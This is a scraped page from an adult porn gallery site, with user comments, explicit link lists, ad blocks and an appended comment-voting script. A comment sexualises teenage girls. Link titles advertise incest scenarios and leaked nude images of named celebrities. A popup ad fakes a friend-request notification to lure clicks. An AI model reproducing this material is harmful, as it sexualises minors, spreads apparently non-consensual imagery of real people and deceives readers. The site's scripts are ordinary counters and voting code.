 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apG0y)(mh-ak2P8b5ILCaqnvlu)couple.png"  border="0" width="80" height="80" /></div>
<div id="div2_67132" class="comment-text">
More proof that all teenage girls are naturally bi sexual.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Yaka</a></span>
<span class="comment-time">29.12.2021 at 18:29</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-5myQR2c2oo2DBK-4)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67173" class="comment-text">
Sweet but not very willing.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Dunks</a></span>
<span class="comment-time">29.12.2021 at 23:28</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/parni-0065.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67199" class="comment-text">
Nice to see a full length version of this vid.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Schools</a></span>
<span class="comment-time">30.12.2021 at 12:52</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-WnojEnTaXzJbf19h)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6712" class="comment-text">
Thanks she likes them roughed up.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Suk</a></span>
<span class="comment-time">30.12.2021 at 15:52</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-n7PB_B9qGTNzoGx2)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6778" class="comment-text">
Love sloppy cum sluts.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Kaley</a></span>
<span class="comment-time">30.12.2021 at 18:41</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/parni-0011.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67112" class="comment-text">
This thing is definitely on my to do list.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Pretending</a></span>
<span class="comment-time">31.12.2021 at 05:17</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/tetas_grandes_y_naturales.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6778" class="comment-text">
Love the freckles soo hot tfp.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Beck</a></span>
<span class="comment-time">31.12.2021 at 15:02</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/imagescavvjb8e.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67197" class="comment-text">
Wish we can clay together darling kisses.</div><!-- comment-text -->
</div><!-- comment-item --></div><!-- comment-list -->
</div><!-- comment-block -->
<div id="more-saf" class="content-box group">
<h2 class="section-header"><span>More</span> <span>Gifs</span></h2>
<div id="saf-latest" class="more-saf-section">
<h4 class="more-saf-header">Latest Photos</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_905.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/povcum/molly-pills-porn-3387.php">Molly pills porn</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3491.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/postyournudewife/fap-fap-fap-meme-gif-2491.php">Fap fap fap meme gif</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5022.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/maconmilf/free-big-pussy-lips-1658.php">Free big pussy lips</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5196.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/ravecandids/free-mobile-incest-videos-827.php">Free mobile incest videos</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4854.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/orgasmuszentrale/how-to-chew-5-gum-bj-1786.php">How to chew 5 gum bj</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4683.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/bannedstories/fucked-by-2-shemales-2617.php">Fucked by 2 shemales</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5665.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/shemaleanal/kendra-lust-does-anal-261.php">Kendra lust does anal</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4092.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nakedblackgirls/pictures-of-couples-making-love-351.php">Pictures of couples making love</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4310.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/beautifulnudegirls/guy-jerking-off-guy-2336.php">Guy jerking off guy</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_903.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitforplot/huge-ebony-tits-compilation-613.php">Huge ebony tits compilation</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4288.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/orgasmuszentrale/girlfriend-at-swingers-club-3849.php">Girlfriend at swingers club</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1735.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/legjob/fucking-real-step-sister-3252.php">Fucking real step sister</a></div>
</div><!-- saf-latest -->
<div id="saf-random" class="more-saf-section">
 <h4 class="more-saf-header">Random Gallary</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3955.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/rewrew/brooklyn-and-bailey-nude-1100.php">Brooklyn and bailey nude</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4491.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/bannedstories/jessica-biel-leaked-nudes-1436.php">Jessica biel leaked nudes</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3710.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wifeshare/giovanni-watson-nudes-3464.php">Giovanni watson nudes</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3653.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/veggg/twin-sisters-making-out-841.php">Twin sisters making out</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5446.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/liloostitch/give-yourself-blow-job-1761.php">Give yourself blow job</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5498.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitfoetheplot/mommy-loves-cock-pics-4544.php">Mommy loves cock pics</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3965.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/postyournudewife/yugioh-arc-v-hentai-2773.php">Yugioh arc v hentai</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4911.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asiangonewild/nicki-minaj-leaked-images-1415.php">Nicki minaj leaked images</a></div>
</div><!-- saf-random -->
</div><!-- more-saf -->
</div><!-- main-content -->
<!-- Sidebar Content -->
<div id="sidebar">
   <!-- Member Information -->
<!--    <div id="ad-block-1" class="content-box ad-block"> -->
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/docebyq.gif" alt="InstaFuck" title="" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/porn-pic4.gif" border="0" width="300" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/ghu5s_u2kxb6_9c54e993.gif" alt="Ebony" title="" /></a></center></div>
   <!-- Best Friends Block -->
<div id="best-friends" class="content-box group"><h2 class="section-header"><span>Hot</span> <span>Categories</span></h2><ul id="column-1" class="column"><li><a href='https://dialogueondart.org/povcum/'>Povcum</a></li><li><a href='https://dialogueondart.org/alka1/'>Alka1</a></li><li><a href='https://dialogueondart.org/nelliroono/'>Nelliroono</a></li><li><a href='https://dialogueondart.org/yeanice/'>Yeanice</a></li><li><a href='https://dialogueondart.org/tumblrnudes/'>Tumblrnudes</a></li><li><a href='https://dialogueondart.org/analmandingo/'>Analmandingo</a></li><li><a href='https://dialogueondart.org/orgasmuszentrale/'>Orgasmuszentrale</a></li><li><a href='https://dialogueondart.org/beautifulnudegirls/'>Beautifulnudegirls</a></li><li><a href='https://dialogueondart.org/mnbnm/'>Mnbnm</a></li><li><a href='https://dialogueondart.org/nycbisexcouple/'>Nycbisexcouple</a></li><li><a href='https://dialogueondart.org/wifeshare/'>Wifeshare</a></li><li><a href='https://dialogueondart.org/lilsecrett/'>Lilsecrett</a></li><li><a href='https://dialogueondart.org/liloostitch/'>Liloostitch</a></li><li><a href='https://dialogueondart.org/watchitforplot/'>Watchitforplot</a></li><li><a href='https://dialogueondart.org/analbabe/'>Analbabe</a></li><li><a href='https://dialogueondart.org/asiangonewild/'>Asiangonewild</a></li><li><a href='https://dialogueondart.org/wetpussy/'>Wetpussy</a></li><li><a href='https://dialogueondart.org/amattuer/'>Amattuer</a></li><li><a href='https://dialogueondart.org/ravecandids/'>Ravecandids</a></li><li><a href='https://dialogueondart.org/bannedstories/'>Bannedstories</a></li><li><a href='https://dialogueondart.org/humpdate/'>Humpdate</a></li><li><a href='https://dialogueondart.org/maconmilf/'>Maconmilf</a></li><li><a href='https://dialogueondart.org/nakedblackgirls/'>Nakedblackgirls</a></li><li><a href='https://dialogueondart.org/asianhottiez/'>Asianhottiez</a></li><li><a href='https://dialogueondart.org/clitmassage/'>Clitmassage</a></li><li><a href='https://dialogueondart.org/rewrew/'>Rewrew</a></li><li><a href='https://dialogueondart.org/onahip/'>Onahip</a></li><li><a href='https://dialogueondart.org/shemaleanal/'>Shemaleanal</a></li><li><a href='https://dialogueondart.org/vintagexxx/'>Vintagexxx</a></li><li><a href='https://dialogueondart.org/squirtgifs/'>Squirtgifs</a></li><li><a href='https://dialogueondart.org/watchitfoetheplot/'>Watchitfoetheplot</a></li><li><a href='https://dialogueondart.org/happyembarrassedgirls/'>Happyembarrassedgirls</a></li><li><a href='https://dialogueondart.org/asianhotties/'>Asianhotties</a></li><li><a href='https://dialogueondart.org/veggg/'>Veggg</a></li><li><a href='https://dialogueondart.org/legjob/'>Legjob</a></li><li><a href='https://dialogueondart.org/daisytheunic0rn/'>Daisytheunic0rn</a></li><li><a href='https://dialogueondart.org/postyournudewife/'>Postyournudewife</a></li></ul></div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/70641.gif" border="0" width="300" height="250"></a></a></center></div>
   <!-- Forums Corner -->
<div id="forums-corner" class="content-box"><h2 class="section-header"><span>Most</span> <span>Viewed</span></h2><div id="forums-best"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/42461_300x250.gif" alt="" title=""></a></div></div><!-- forums-corner -->
   <!-- Sexy Links -->
<div id="sexy-links" class="content-box"><h2 class="section-header"><span>Sex</span> <span>Dating</span></h2><div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/7770.gif" border="0" width="300" height="580"></a></a></center></div></div><!-- sexy-links --><!-- Best Friends Block -->
<div id="best-friends" class="content-box group">
<h2 class="section-header"><span>New</span> <span>Pics</span></h2>
<ul id="column-1" class="column">
<li><a href="https://dialogueondart.org/rewrew/how-to-draw-skye-fortnite-1370.php">How to draw skye fortnite</a></li><li><a href="https://dialogueondart.org/daisytheunic0rn/lita-ford-naked-3035.php">Lita ford naked</a></li><li><a href="https://dialogueondart.org/veggg/eat-my-daughters-pussy-4585.php">Eat my daughters pussy</a></li><li><a href="https://dialogueondart.org/nakedblackgirls/post-orgasm-penis-torture-3904.php">Post orgasm penis torture</a></li><li><a href="https://dialogueondart.org/watchitforplot/older-women-wild-anal-sex-2351.php">Older women wild anal sex</a></li><li><a href="https://dialogueondart.org/rewrew/brazzers-house-sex-challenge-2133.php">Brazzers house sex challenge</a></li><li><a href="https://dialogueondart.org/tumblrnudes/alexis-texas-2020-1185.php">Alexis texas 2020</a></li><li><a href="https://dialogueondart.org/vintagexxx/most-fucked-up-gif-1164.php">Most fucked up gif</a></li><li><a href="https://dialogueondart.org/onahip/big-long-dick-tumblr-1833.php">Big long dick tumblr</a></li><li><a href="https://dialogueondart.org/watchitfoetheplot/sunny-lane-she-bangs-1832.php">Sunny lane she bangs</a></li><li><a href="https://dialogueondart.org/asianhotties/totally-spies-mind-control-1259.php">Totally spies mind control</a></li><li><a href="https://dialogueondart.org/happyembarrassedgirls/porno-de-jenifer-lopes-2006.php">Porno de jenifer lopes</a></li><li><a href="https://dialogueondart.org/analbabe/kiss-promise-porn-star-1896.php">Kiss promise porn star</a></li><li><a href="https://dialogueondart.org/nelliroono/naked-stocky-men-1755.php">Naked stocky men</a></li><li><a href="https://dialogueondart.org/mnbnm/jennifer-lawrence-sex-taoe-3188.php">Jennifer lawrence sex taoe</a></li><li><a href="https://dialogueondart.org/yeanice/jinx-teen-titans-sexy-2883.php">Jinx teen titans sexy</a></li><li><a href="https://dialogueondart.org/postyournudewife/how-to-suck-uncut-dick-4997.php">How to suck uncut dick</a></li><li><a href="https://dialogueondart.org/amattuer/girl-dominates-guy-porn-4344.php">Girl dominates guy porn</a></li><li><a href="https://dialogueondart.org/vintagexxx/heavy-breathing-gif-1634.php">Heavy breathing gif</a></li>
</ul>
<ul id="column-2" class="column">
<li><a href="https://dialogueondart.org/rewrew/wife-fucks-stranger-on-vacation-4085.php">Wife fucks stranger on vacation</a></li><li><a href="https://dialogueondart.org/asianhottiez/simone-sonay-chastity-lynn-3685.php">Simone sonay chastity lynn</a></li><li><a href="https://dialogueondart.org/veggg/fursuit-porn-corey-coyote-4121.php">Fursuit porn corey coyote</a></li><li><a href="https://dialogueondart.org/alka1/hairy-mexican-women-pics-2471.php">Hairy mexican women pics</a></li><li><a href="https://dialogueondart.org/alka1/male-stripper-porn-547.php">Male stripper porn</a></li><li><a href="https://dialogueondart.org/nakedblackgirls/sakura-haruno-manga-hentai-2668.php">Sakura haruno manga hentai</a></li><li><a href="https://dialogueondart.org/analmandingo/lesbian-strippers-having-sex-3099.php">Lesbian strippers having sex</a></li><li><a href="https://dialogueondart.org/vintagexxx/jana-fox-porn-264.php">Jana fox porn</a></li><li><a href="https://dialogueondart.org/ravecandids/gina-gershon-and-jennifer-tilly-2183.php">Gina gershon and jennifer tilly</a></li><li><a href="https://dialogueondart.org/asiangonewild/asa-akira-hard-anal-2306.php">Asa akira hard anal</a></li><li><a href="https://dialogueondart.org/analmandingo/spying-on-men-masturbating-2825.php">Spying on men masturbating</a></li><li><a href="https://dialogueondart.org/squirtgifs/clash-of-clans-archer-porn-1305.php">Clash of clans archer porn</a></li><li><a href="https://dialogueondart.org/bannedstories/anna-faris-boobs-3365.php">Anna faris boobs</a></li><li><a href="https://dialogueondart.org/asiangonewild/lift-and-carry-xxx-399.php">Lift and carry xxx</a></li><li><a href="https://dialogueondart.org/asiangonewild/skimpy-bikini-public-664.php">Skimpy bikini public</a></li><li><a href="https://dialogueondart.org/shemaleanal/sophia-sutra-naked-4439.php">Sophia sutra naked</a></li><li><a href="https://dialogueondart.org/bannedstories/linda-cardellini-leaked-nude-1756.php">Linda cardellini leaked nude</a></li><li><a href="https://dialogueondart.org/clitmassage/amateur-teen-huge-cock-112.php">Amateur teen huge cock</a></li>
</ul>
</div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img alt="" width="300" src="https://dialogueondart.org/pack008/porn-pic31.gif" /></a></center></div>
<div id="more-saf" class="content-box group"><h2>Last added</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_956.jpg" /><a href="https://dialogueondart.org/onahip/kaguya-sama-love-is-war-nhentai-540.php">Kaguya sama love is war nhentai</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_749.jpg" /><a href="https://dialogueondart.org/watchitforplot/park-77-bar-porn-video-448.php">Park 77 bar porn video</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_1824.jpg" /><a href="https://dialogueondart.org/asiangonewild/antonella-kahllo-nude-gif-4566.php">Antonella kahllo nude gif</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4474.jpg" /><a href="https://dialogueondart.org/liloostitch/white-women-giving-head-4783.php">White women giving head</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5390.jpg" /><a href="https://dialogueondart.org/vintagexxx/madi-anger-porn-3543.php">Madi anger porn</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4634.jpg" /><a href="https://dialogueondart.org/maconmilf/christy-mack-hair-2085.php">Christy mack hair</a></div>
</div>
<div id="more-saf" class="content-box group"><h2>Recommend</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5305.jpg" /><a href="https://dialogueondart.org/happyembarrassedgirls/naked-women-driving-cars-4493.php">Naked women driving cars</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3742.jpg" /><a href="https://dialogueondart.org/ravecandids/black-stepson-fucks-mom-283.php">Black stepson fucks mom</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_1784.jpg" /><a href="https://dialogueondart.org/amattuer/anal-sex-without-pain-1620.php">Anal sex without pain</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5562.jpg" /><a href="https://dialogueondart.org/mnbnm/longest-nipples-on-record-986.php">Longest nipples on record</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5274.jpg" /><a href="https://dialogueondart.org/povcum/jasmin-st-claire-dp-2263.php">Jasmin st claire dp</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3453.jpg" /><a href="https://dialogueondart.org/nycbisexcouple/naked-black-girls-bent-over-1425.php">Naked black girls bent over</a></div>
</div>     
</div><!-- sidebar -->
</div><!-- main -->
<!-- Footer --><div id="footer" class="group">dialogueondart.org - 2017 <br /> DISCLAIMER: All models on dialogueondart.org adult site are 18 years or older. dialogueondart.org has a zero-tolerance policy against ILLEGAL pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the porn links.<br /><a href="/abuse.php">Abuse / Contact Us</a> | <a href="/privacy.php">Privacy Policy</a> | <a href="/us2257.php">18 USC 2257</a> | <a href="/dmca.php">DMCA</a></div><!-- footer --><div id="copyright"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div></div><!-- site -->
   <link href="//fonts.googleapis.com/css?family=Roboto:300,400,700&amp;display=swap" rel="stylesheet">
      <div class="pl-e9ad29187c5380b27f9080889927c47f__content pl-e9ad29187c5380b27f9080889927c47f__animated pl-e9ad29187c5380b27f9080889927c47f__bounceInRight pl-e9ad29187c5380b27f9080889927c47f__delay-7s" style="display: flex;">
        <div class="pl-e9ad29187c5380b27f9080889927c47f__closelink">
          <img src="/img_text/close.png" alt="" class="pl-e9ad29187c5380b27f9080889927c47f__close" />
        </div>
        <a href="/registration.php" target="_blank" class="pl-e9ad29187c5380b27f9080889927c47f__link pl-e9ad29187c5380b27f9080889927c47f__finlink">
          <img src="/img_text/number.png" class="pl-e9ad29187c5380b27f9080889927c47f__number" alt="">
		  <img class="pl-e9ad29187c5380b27f9080889927c47f__message-icon" src="https://dialogueondart.org/pics_cdn/29750.jpg" alt="" />
        <div class="pl-e9ad29187c5380b27f9080889927c47f__message">
          <p class="pl-e9ad29187c5380b27f9080889927c47f__name__abonem">Isabella sent you a friend request 💌</p>
          <p class="pl-e9ad29187c5380b27f9080889927c47f__message__desc">Reply to message ➡️</p>
          <div class="pl-e9ad29187c5380b27f9080889927c47f__btn-bloc">
            <span class="pl-e9ad29187c5380b27f9080889927c47f__btn1 pl-e9ad29187c5380b27f9080889927c47f__btn1-after">via Web App</span>
          </div>
      </div>    </a>
  </div>
<script type="text/javascript">(function(){ function contentOpen() {
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
overlay.style.display = 'flex';
overlay.classList.add('pl-e9ad29187c5380b27f9080889927c47f__animated', 'pl-e9ad29187c5380b27f9080889927c47f__bounceInRight', 'pl-e9ad29187c5380b27f9080889927c47f__delay-7s')
}
contentOpen()


let closeSb = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__closelink');
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
closeSb.onclick = function() {
    overlay.style.display = 'none';
  };
})()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4c89c94e1024e51b564cc2406a82e45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://dialogueondart.org/_oddity_javascript/comments.js
body_size: 1076
content:
  var flag = 0;
  function showComment() {
    if (flag == 0) {
      document.getElementById("comment-form-box").style.display = 'block';
      flag = 1;
    }else {
      document.getElementById("comment-form-box").style.display = 'none';
      flag = 0;
    }
  }

  function addcommentcount() {
    if (document.getElementById("nolimit").value != 'true' && document.getElementById("commentcount") != null && "<?=$forum_user->userinfo->usergroupid?>" != "8") {
      var commentcount = parseInt(document.getElementById("commentcount").innerHTML);
      document.getElementById("commentcount").innerHTML = commentcount+1;
    }
  }

  function vote_up_down(comment, action, user) {
    var url = '/ajaxvoteupdown.php';
    var params = 'comment='+comment+'&action='+action;

    if (window.XMLHttpRequest) {
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
      }
    } else if (window.ActiveXObject) {
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }
    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() { changeVote(http_request, comment, action, user) };
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);

  }

  function changeVote(http_request, comment, action, user) {
    if (http_request.readyState == 4) {
      if (http_request.status == 200) {
        if (http_request.responseText == 'true') {
          if (action == 'up') {
            $v = parseInt(document.getElementById("vote_"+comment).innerHTML)+1;
